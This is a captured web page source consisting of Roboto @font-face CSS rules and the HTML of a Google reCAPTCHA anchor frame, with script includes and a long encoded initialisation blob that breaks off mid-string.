  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jg6b-iShRmm4f5DItKyf5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jg6b-iShRmm4f5DItKyf5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jg6b-iShRmm4f5DItKyf5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcKiw6LDqUl8FngBw5vCvg12wroGwpjCkVXDmkVrA8KQSlbCvMKRwqk/UzHDpjfCkjBUwrHDsMKUacOHw6Jpw7rCisKQCWogFcO3w7bCusKcRcOLZwDDl1U1VsKQw5/Cng9Bw64iwrYqR0PDqcOiRB3DqV5iecOew4IeZnbCtUnDiMKzw6PDlh3ClsKsw5pGwq/DvBZhIHIJNV9Uw4Mzw5XCrgDCmwjDp1Bow5NYNmIwAQbDlcO8HMOsw64tJRhaay/Dg8KuYGt5TkIGfMOZdsKYMyJDcxLCpsO9acK9PH9RfARxdDIUwo3Dvy9xPMKxwrDCoRTCqhZUw74XwrMaO0kcw6jCuWbCjV7DvcKzw41Ow7MGYsOXw4g7wqHCscKVEEnDlsOXTMK5OcKEw4TDu8Onw67CgSfDoTkbERfCqTFkC1jCg8Ogw5o5wr/Di8KxwrLDqxY0wr4AKFDDrAs9wpfDrz7DlU5awpDDtlXDkBfCmsKzw6o/HcOSFsKbw4rDtsKhSXgKw5TDocOsJi88aMOXVQPDsDI1w7HDuUJnYcOdwq50KCrDjV15w43DmMOywr0fwr5Bwq7Do8OwwoVaF0XCkhx+wp5bw7TCtMObS8K3w7jDlsKSCQx/[base64]/Dv8O5w6JdZMKkwrnDuR0hwovDg8OvSsKqwqQ4XMOLZ8KjEcOqYcOsw7rDqF7DosKyKsKXURvCqg/DlHw1wolyw6rDrnzCmHDCr8KfccOZcRvDqcODOcKad8OoKwzCvcOhwqbDslJ/HcOxLMKyw57DkAfDr8Ohwp3CtcKZWMKvw63CqMOyw6HDlxYWEMKRccO4DgoQXMOsczTDjTLDqcK+YsKZSMKZwq7CgMKuGDTCmsKPwrDCizFjw6PCrUARdMOATxtRwo3DvjvDr8Kyw7XCq8OOw7YoIsO/wqPCrcKZL8O4wq8Ywr/DmMKawqDCjcK3Hj8rwqBgS07DvlDClFzCkjDDiXrDq8OQeA4Vw7bCj0jDhlIIUxPCn8OqFcO9wq/CisKDIMOZw7zDj8Ovw5h3YlM2dHAsRTwKw4fDncOmwqPDrGQgShAXwoHCmDpkd8OgSUpBRsOkKVgxSCDCt8ObwrIBF1zDtmbDqm3CpsOeaMO9w70bccO/w7bDtljCsgXCtQHDscKMAkgEwoNpworCk0TDmwUvw4VBGRA9dcKtFMO0w5jCg8OPY1XDoMK2Y8OTwqkIVcKHw5oQw6fDnSUTW8Kpcx9eR8O+wog8w7jCqBzCvG0FKHzDu8KTwrMGwqjCrGHCocOxwpJDw6Z7DA/Csg5GwrPCoMK/[base64]/[base64]/wr/[base64]/[base64]/DhsKkETTDlnDDljBRw47DocKxbRZWFkk/wpt5wrjChzYFw4lbdcOPw5Riw5ELw6vCig9Owro+wq3DnXpYHMK4L8OjNk7DsEpkesOgw6R5wr/CohVAwpsFwrARBcKSw6Fuw5PDtcKOwqIhSlnCukzCmsOMaVPCqsOcHVTCocKKwrsGdEMiJzZ3w546XsKgIk13Fk85NMOlKsK0w4kMbiXDm1cZw44Bw4hew6vClWDCv8O/bwIVLMKBP2d+EE7CoHVuJMKTw64NZMKybBbCqDIsDS7DjMOkwpHDk8Kcw53Di0XDmMKIIxnClcOKwqfDqsKaw4AYHFkCw4x2IMKGwrFGw6gtC8KlLi3Dp8Ksw77DgsOvwqHCgwwtwpt+YsO/[base64]/[base64]/[base64]/CisOPw7jCoVTDh8Oyw4nDoMK2w6JMDiNrKMOfwpo/wq94IsOCAjIQd8KXAznDu8KIcsKqw5TCsXjClh9ZG2NHwrXCjSkFAQnDt8OiC3jDlsKYw7QpZizCqGTDtsK8w4www5rDh8OsQyzDg8Olw5kCRcKNwq/DscKPNBg8d3XDgS0VwpNaOcKOJsOuwoB/wq8rw5nCjMOTIsKYw75RwqjCncOpwpY7w6fDj23DqcOHNl5wworCmk48dsKQZ8OMw57ClsOKw5PDjUPCp8K0dHk7w6TDumbCqnzDr1vDisKgwpUFwqHCmMOlwoFmexBjDMO4QmcPwoLCtyFaZRdZYsOwRMOawr7Cp3Mswp/DsE5/w6nDnMOHw4FRw7fClEDCry3CsMKpRMOXM8Ozw6t4wo8uwrjDlcOJZWYyUmbCoMKRwoJ9w5PCrCEWw79/AMKpwrDDgcOXKMK7wq/DlsKQw40Vw7Z3N0h9wqEZPynCq1TDgMK5OFHCkm7DhxhEA8OZw7PDpkY7wpPClcKYD2h2w6XDjMO5ecKtAz7DlCXCuAsVwqF/SR/Co8Kyw6Y9cgnDqzbCusOMG1rDi8KcERZqD8OpbUNcwq3DssOibV0Sw6BvRgk+w4cSFlLCgsKNwrouGsOKw4fDi8O0BBPCgMOOw4bDgDjDlsOxw707w7EefmnCmsKsA8OafxPCtMK3P2/ClcOhwrxUST4Uw4skCWdYeMODwq17w5nClsOEwqZkSADCgWQIwrNXw444w7csw4gsw6HDuMOYw58WecKiGQ7DocK2w6RMwp3Dh1TDrMOYw7koH1JQw4HDvcKfw5NHJB5Sw73Clz3DpcKtScKFw6fDsWV+wqFbw5RHwo7CmcK6w4V8aG3Dii/CsDjCmMKNXMOGwoQXw5PDrsOUJxzCqGLCnkjClFLCpcK7ecOSdsKhWXrDjsKOw4nCj8O4UMKKw4fCpsK6TcKMQcKmN8ORwpgARMOeAsO9wrTCkMKHwpgrwqtfwpIRw5wfw4LDgMKsw77CsMK8dg0uCgNvSGJcwpggw4HDhMOxw7nCqmPCtsO/Shs5wpxpGlE5w6dQUVTDmjXCrC0Qwp9mw6kow4B3w4k3w73DiRVWe8O2w4jDkypjwoPCoUDDv8K3X8KWw7vDgsOKwqvDusKBw43DuQ7CiXRzwq3DhHdVTsOhwp5/wqDCmyTCgMK7RcK2wqPDosOoAsKMw5VMHyLCmsOXHRUCNHV5OXJcCmDDqcOHXlUHw5pJwrctHCJiwpbDnsKXSVZYM8KQG2YYdSMpQ8OgXsOwJMKTIsKZw6Ifw5ZtwogMwrkfw4lQfjwZAD1awpUORDDDncK9w4dkwo3CiWDDlQLCgsO2w7PCj2vCmsK/VsOBw4NtworDhV9lURsMGsK5MDMBO8OyPcKWQC/CrhXDpMKPNBdNwpcww4JewrjDg8OtVXlLbcKnw4PCoB/DngnClsKhwpzCtg5/VjUKwpUrwo/Du2rDhUDDqyh0wrTCqWjDhUnCmSXDjsOPw6l4w41wEWbDqcKJwpAlw4N8NcKLw6DCusOJwr7Cl3VBwoXCl8O9E8O+wrbCjMOcw5xuw4DCusKxw6cGwo7Dr8O5w79Cw6XCt2Ixw7TCmsKSw7J8w50Rw4UjC8O1ZzrDlWzDscKLwrwewoHDh8KpVk/CkMKgwq7DlmNBLMKYw75wwqvCtMKEcMKpFRHClC7ChRjCjTwtRMK6JjrDg8K+w5J2wqI3M8KuwqLCg2rDucO9CRjClEYQVcKJScOCZVHCr0/DqyPDlVhtT8Khwr/[base64]/w6ooAsKgwq/CnE/[base64]/DggdlVnPCsS8XwoTDilHCgHcbecK3w6rDq8OJw5vChwZ5LMOSFGY1wrQZw7/DkQfDqcKow70YwoLDusOJY8KiSsKYYMKqQMOLwo8IJMOcFW4NacKWw7bCg8O2wrrCp8K8w7DCo8ODFW1gIFXCg8OuSl5BV0EyQ24Bw6bCrMKzQjrCl8ORaTXCp1lWwrMFw7XCt8KZw6pZBsOpwpwPQz/[base64]/CrMOxw5NQT8Kuw4lcXMOLGMOLBMO5w73Cu8K+w6d7wqpUw77Dry0qw5YPwoHDkjFUf8O2QsOxw5rDi8OIdkIgw63DrEVMPTlbOQnDk8KdS8K5TBYhUsOufcKYwojDqcOUw5fDkMKfa2nCicOgAcOrw7rDuMOGehfDl3k9w4/DpcKIXxnCjMOrwp7Dg1vCssOITcObW8ObRMKcw73CocOlAcOKwpVkwo5HJsO2w5VCwqxLV1VrwrBCw4XDiMO1w6l0wofDs8O3wo53w6XDjHbDosOQwqLDrUkwbMKRwqXDkFZiwp9kUMOwwqQ/JMKfUDB3w7NFb8OdEUsBwqU/w45VwoFnXT1ZSjjDpMOqXQPCjSUtw6LDkMKIw6/DrnPDuUjCnsKlw6l9w4PDnkk2A8OHw5MOw4TCn1bDq0fDg8OOw7LDmjDCvsOUw4DDkH/ClsK6wqjCvsKJw6DDvgYMA8Oxw5QLwqbCisKGZjbCp8OBWG7Dq1/DnAYMwqrDhzbDiV3Ds8K6O0XCh8K5w54weMKXDC0wIi/Dt1I3wpFrLhfCh2zDvMO0wqcPwrhEw7NFHcOfw7BFDMKjwqwCZScVw5TDs8OkDMOhQBUfwrdIacKUwqp4ERpAw4rDhMOaw7Y9TCPCosO/[base64]/[base64]/Cq8Oiw75eEx4FGcK6wrQBLcO3w4JKwrprw4lvL8KXA3PChMKPeMK9UcO8O0HCkcOvwpjCnMOkalhow7DDmQ0MAAnCon3Dgjpcw6PDmy/DliolcX/CoB1lwpDChcO9w6fDtWgCw4/DrMOBw7DCi34iBcOxw7hQwqFpbMOaAy7DtMO9J8K2VQDCuMKBw4URw4ssfsK3wq3CvUEkw4/DlcKWDCDCiQtiw7BCw63CoMO3w7Mewr/CvQIhw648wpgzb3HCi8OtLsO/[base64]/DisKBwotLRE5KwqhObMOvwrlBZcOtwobDvGYMfFgLwpJjwrQWMzYUBcO8ZsKkeTLDjcOQw5LCtlZpWMKcWVwMwrXDtcKwLcO/c8KEwpx4wp3CugIYwpQ4dl3Dk2AZw6cMHH7CqMOsVC9ySGLDt8O8YjrCnn/[base64]/woXDuBnDpSTDijtjWcODMcOAwrdLw7TDvybDgsOmXsOhw44jbxcwwpcFwrYEMcKlwoU2ZwcWw5PDg0kwRsKfZ0XCl0d9wrwkKTDDicKLDMOqw6fCgUoNw7XCncKTXyDDqH5wwqY3MsKeVcOafBdJMMKxw4LDm8OyMA5PVxIzwqPCvC/DsWzCpMOxTA8lXMORIcO4w41NCsKzwrDCvibDr1LCrRrCuB98wrFcMX9qw7vDt8KDUAHDicOWw4TCh2tbwqsuw6XDlC/CmMOTLsK5wpbCgMKYw5rCqyLCgMOqwrF3OnXDkcKZwpbDoDJOw7d1DDXDvw1TQsO1w5XCnn1bw7t0J0rDqsKidFJ1Y2NZw4DCucOheXHDoyhdwrAhw7jCo8O6QsKKDcK3w6FVwrRvNsK7wpHCtMKqUT/[base64]/Doil5w40dw50RZXfCu8OUw4vDgcOHY8O0JSnCs8O2aQs0w4IGZRbDjCnCs3w/McOiRnTDrELCvcKowo/[base64]/ChsK0TsOPwo4Fw79Pw7JCwpDCmMOIwqo5w6nCvsKUwo9+w6/DlsKDwo0nOsOedcOOecOTJ2d2CjrDlsOsNsKaw7HDi8KZw5DChGQZwrbCs1kxN2bCuWjDulPChMOFfDLCssKJGyEaw77DlMKGwq90dMKow7gpw6MkwogeLwpUdcKEw69fwpHCmn3DpcKHKyvCpSrCj8K4wpVJbmYwbAzCpcK3WMK/e8OhCMOnw5o+w6bDtcOUBMKNwrwdKMKKODTDqGRPwq7CvsKCw5wnw4TDuMKGwogAe8KwSsK9DsKcX8O2HjLDvFNGwrpkwr3DkSxdwrzCt8K7woLDrA4pfMO0w50UbmMzw7FHwrxOKcKhQcKGwpPDnh85ZMKGWz3DlQYRwrBvSX/[base64]/CqlzCozp1w57Ck8O2w595eU9GMcKWPi3CgULCv1cjw47Di8O1w5DCoFvDsT8Ce19DG8KXwr0YAMKdw7xRwpp2AcKPwo3Cl8OAw7Qyw6nCvQVUWTPCkcK7w5tDCcK/w6LDmcKNw67Dhxs/wpU6VyU+YEkCw51Wwphow5d7FcKLDcOqw4DDmkRhCcOrw5nDmcOXEkZLw63CtErCqGnDmwDDqcKNVxhIBsOTRMOPw7dLw7LCoVTCgcOkw5LCvMOqw4woX2pfNcOvdDjCtcOLPCRjw5UewqjCr8O3w6TCpsO/wr3Cvjc/w4HCrcKgw5ZywpLDjApUwrXDucKnw6xzwok2LcKcH8Ogw4PDo2xYHgFXwpDDpMK7wrnCrnXDm0rDoy7CrSDDmTfDglkdwr8NQjTDscKHw4TCusKBwpV4PDTCksKHw4rDuEdJL8K6w4DCsTh/wrNvNFEvwoEHCkPDrEYZw6UkF1RDwqPCmmc9wqtcJcKwaBLDsHzChcOYw7DDlsKZRcKWwqklwqPCk8K+wrZeCcOZwqTCmMK7MMKcXjHDv8OmASHDmWhHH8KIwoPCl8Ogc8KTYcKEw5TDnlrDj0TCtRHCtwDDgMO7Ki1Tw7tOw6DCv8KZOXTCuU/[base64]/wpc0w6wuwqJVE8OsFcKmwr/Du8K6JsKNIBfDviUNTMOzwoPDuMOEw4RPZsKdL8OswpvCu8OheXUGw67CtXLChcOsG8OJwpHCgTrCnjN5ScOBFC5/PsObw7Nrw7QcwoHCo8OAbTBlw6nDmxrCucK3LRsjw6jDrWHCs8Ojwq/DlWXChxYfUkHDmxoTDMKxwpHDlznDscOCPCbCr1ljH0pSdMO8QUXCkMOqwpNOwqQHw6VMKMKPwpfDjcKzwo/[base64]/DuBfCtsOhw4IVwp8Uw5PDn0RlPEzDuyjCqmpmCSoeTcKbwqdqQMOxwpnCksKqJcKpwo7Co8OPOhp+Jy/[base64]/[base64]/Du1fDsMK9w7jDqkXDo0Qfw7Uaw6kbF8OywrrDhWp0wpPDkljCtMK4BMOWwqo/OsK/eBJDM8O9w6xywqzCmiLDusOswoDDrcK7w7pAwprCmg/CrcKyO8KAw6LCtcO6wqLDvUXCjlVIY2/CiHYKw4ILwqLCriPDv8Oiw7HDrgdcPsOaw7TDr8KmIsOSwrs/w7/Cr8OKw63DsMOGwoHDiMOsDEsrazQjw5tPLMK5KMK6XVdsRhoPwoHCn8O+w6RfwrDDvWwowrU8w77CpTXCjVJRw5DDjVfCs8KPWi1UZhTCucOuKMO5wrIIdcKkwrTCjCjCl8KuIsOzNRfDtyRewr3CgSfCrRgvUsKQwrPDgBjCucO1PsKXdW5GYsOrw6YJJS3CnC/Cgnp1ZcOPLsO7wonDjAnDm8O4WBrDhSnCqkMVZMKFwonDgwDDgzHDl2TDs3zCj1DDsSYxXCfCmcKPO8ObwrvCrsOIECgwwqjDtMOhw7cUdk5OAsKqwoI5DMO7w5sxw7bCtMO2N0ApwoPCjh9Zw67Dok9swqJSwqtObWvCoMO5w7bCtMK7cgPCvB/CncKlPcOUwqI5WknDoW3DoEQvCMO6wq1aaMKMKS7Cu0TDvDtEw7ZrDT7Cl8K2w6kIw7jDkF/DiDpqKwAhBMO1fncmwrd2aMOew7dew4BRShhww5sSw4zCmsONEcODwrfCmnTClRh+YlPCsMKoKj5vw63CnwHCusKBwqYHZTHDpsOCb2XCm8KgRUchSsKmesOdw69PQ2TDhMO+w5fDtzfDs8O+RsKAN8KqfsOwITIJCsKhwpLDnW0fwo1PDHrDiTTDiGvChcO/[base64]/CosKSwqjCoMOMUcK5w70ISsKDwq0QwrHDlngOwqB0wq/DriDDsXgNJ8OIIsOyfR9swqUCbsKrEsOHU1luFC/CvhrDlELDgDPDh8OcNsOPwqnDviVEwqEbQ8KGPwHCjsO0w7pjOF1Nw74Iw6ZvbsOswrszInbCizU2wppMwrU1VCUVw5fDlsO0dVrCmQfClMKuV8K+SMKLHy9DVMO4wpHCr8O3w4huRcKVwqpHNjdHXzbDlcKTwohcwq87F8K7w6sbEXpUIh/Dhhlqw5PCkMK0w7XCvk1/w5Y/aB3Ct8KAIldowpDCp8KzSiphKGzDk8Osw5svw6fDlsKpBF01wohcTsODB8K7SkDDo3cXw7plw57Dn8KSAcOAbzkaw5nCrkdewqLDrsO+wrHDvW8VT1DChcOxw5k9CGZWYsOSSyUww4Bbw5l6eE/DmsKgGsOfwp1bw5N2woE7w696wpoJw7nCnVbDj25kOsKTIAUbOsOVL8OOUlLCsQ5SKFNnZiETDsOtwqBqw7NZwpnDkMOGfMKtNsOrw5TCjMKZWE3DhMKBw5jDojgIwrhrw4nClcK2E8KuLsOQbA5kwokzZsK4Piw7wpTDkEHCqQdDwqp5CwPDl8K/FXVhDjPCgMONwpUHEMKOw53CpMKRw4TDtTEudEPDg8KIwpLDnmIhwqHCuMOQwpoqwr3DrcK8wrjCtcKXSzUSwq/CmVjDs2kywr3Cj8K0wogsDMKXw6J6GMKqwpwvMcKdwrHCg8K8VMOwM8Oqw6fCv17DrcKzw5Yya8O/GcK0WsOsw6TCu8O1NcOKchTDjgY6w6J9w5zDpMOnFcO3AsKnFsKIEDUgfQjCpx/[base64]/SsOzWcKFQ0HCoSDCosOhO1YpesOIZsKewqzDkT/DvGpBwoXDisOdIcOSw5PChnvDnMONw6LDtcKvDcOtwo/[base64]/ClcKyw5jDhXNnVyV8w5xcCWwdVC/DqMKwwrEve1BJfBcEwqPCi37DsmPDgivCtSHDr8OpfRcWw63Dhg9Uw6PCu8O3DDnDo8OwccKXwqJlR8O2w4x2LDjDiFTDk1jDlmMBwqhGw7g8WcKOw50Vwox1GhtUw4nDtTHDjn0bw7l7WDrCnsK3Qj0Aw7cKeMOPasOKw53DrsKeaWs/wp0TwqJ+V8Oiw4wvBsKSw4VQNcKuwpNJRcOLwoM+HcO2B8OCHcK0FcOKbsONPzPCisKPw6BJwqbDtTzChFPDhsKswpcfVmwrMXvCjcOPw5HCjV7ClsKhYcKeBnY/[base64]/Dni9ZYlInJ8KaesOeTsOPw5sQwrwHMjnDvWgqw55ICELDgsOGwptZasKRwqIxWG9CwrRUw54Kb8OtXhbDgE0XfMOSJlAXdcO8woASw53DmsOXWzfDgj/[base64]/CpsOjw6fCmcOqMQJww5jDocKiwo7DqwTDtTfDqWHCusOlw7Z2w5o8w7HDjx7CqiIjwpJ0TSbDmcOoJDjCp8O2ORXCnsOiaMKybwvDmMKow7fCo1cZI8Knw7jDpSBqwoV9woPCkyoRw7tve3hYLsOXwrFSwoMiw7MDUAR3w4Jpw4RFSnkCNsOqw6/DuHNBw4dZbz06V1/Dp8KFw6xSesO9KcKvL8Obe8Kvwq7CkT8uw5fCgMK2asKcw7NvJ8O9VDlBD0hrwpVrwqZqZMOmJ3vDvgwQCsOEwrLDlcK+w48vHg/DqMOyTxMXJ8K7w6XDqsKpw4DDiMOnworDuMOUw5/CsHhWRcKxwr80fS4rw6PDnQHDpMOfw6HDj8OnDMOow7jCssKhwq/Cnxo1wosOLMKNwodAw7Eew7LDn8KiD1PDngnCljYSw4cQSsOTwr3DmsKSRcO9w53CsMKWw5xfMBDCk8KkwpnCmsKOPX3DqgBAwrLDpXB/w5HDkSjCsF5ZcFxVdcO4BXN+cE3DpWXCkcO4wpfCisOBK0jClUzCpgw8SgjCn8Ocw69Cw7xRwq1xwpN6cQPCp3jDnsO7b8O+JcKvSRMpw53CglcIw5/CiF/CpsOPYcOEYxnCosO0wpzDtcKkw7Yhw47CpMOMwpLCq3o8w6ttJ3jCkMKPw5LCm8ODbVYIZDk+wqYPWMKhwrVYL8OzwrzDhcO8wpzDpsOww6tnw6DDqcOnw4lVwqpzwqLCpiY3fcKyS05swpfDgMOJwoFZw4UFwqDDrTg9YsKjEMO/EkIlLmJ1O2oOXQjCtwbDsxHCkcKiwpIHwqTDvMKmdG0bLQVewpBzLMOGwqbDqsOmw6ZGfMKTw4UpVsOIwqAiesO/[base64]/Ds8KHesKJw7bCn8KNegjDj8KwT8K7AMKEw5RjBcK9bWbDicKkCQTDrcOVwoPDvcOaGcKIw5fDoV7Ct8OYWsKnw6ZwKSbChsOVOsOww7V9w5Z9wrYsPMK+eVdawqxrw5MmGMKZw5DDr3U7WsOaGihhwrvDh8OHwr89w44mwqYRwp/DsMKtYcOUCMOxwohTwrzDiFLCgsOFCn4qE8OpN8K8DXQLSz7CssOcUMO/w5QjZ8ODwrxKwpUPw79/esOWwpTCssOZwoA1EMKyfMOaXxzDr8Kzwq3Dp8OHwqfCrl4eNcKHwo/Dq3gzw7HDscOEU8Ohw6jDhsKVRmhqw4zCpBU0wovCpMKYe3EzccOzTz3DucKDw43DkgBCMcKXDSbCqMKWWzwLbcOTZm9Lw4zCp24Ow5p1D3LDjsKRwrfDvcObw5XDusOtb8O3w5TChcKPQMO3w5/DscKcwpnDjltSG8OLwovDmcOlw5olHRAJasO3w6nDlRh9w4xYw6XDuml1wr7DpU7Cs8KJw53DqcOvwrLClsKZfcOjL8KLAcObw7R5w4Zrw7BawqLClcOQwpJ/IMKgemrCvHrCvxXDssKuwrjCpHfCncO1dC0tJwzClQrDocOdKMK5R0DCm8K/JE82UMO+cELCpsKZMcOVw6djWGM7w5XDvsKuwpvDngA+wqzDhMK+GcKbGcOKcDnCqW1MUALDrG3CsiPDuzAYwpJSJsORw71wEMOCT8KHGMO0wr5RewDCosKQwpN0BMO1w59ZwpfCj0tqw5nDn28bfF9EKSDCrMK/w41Xwr3DscO1w5J+w5vDoGQVw4EmYMKITcOUW8Kkwr7CksKmCjrCrWkvwoAtwoobwpkEw58ZaMOKw5vCt2c3CMOoWmrDt8OTd1jCs347JGTDoXDDgk7DuMODwppIwqoLNhXDshMuwojCuMKJw79tbsKeczDDm2DDicO7w4BDacKUw4otQ8OywrTClMKWw4/[base64]/DpDkmwrLCvUxVwqnDn8K3LSAKGcKlw6hBOFvCsArCgcKfwoQjw4vCnVjDqcONw5E5ZiEjwq8Hw6rCp8K7XsOiwqzDh8K+w4kWw7PCrsO+wqk+B8K/wp4gw63ClSsiTiU6w5DCj2F8w4zDlsOlD8OHwotCEcOUb8K+wqsOwqHCpMOlwqLDjULDvQXDrzLDnw/CmcKZcmfDqcOIw7lvYU3DoBDCgEDDoxTDlSUrwqLCvMKZBlYawoUaw67CksOFwrNkUMO+UcK3wplFwqtGBcOnw4vCrsKpw7xPeMKoSgjDvmzDvsKQRQ/CtypEXMOlwoETwonDmMKnAnDCrWd+YcK4CcKUFkEWw7stWsOwHMOSb8O5wqp3woBffMOXw4YlHQ14wqd7SMKMwqBrw7lLw47DsEZlB8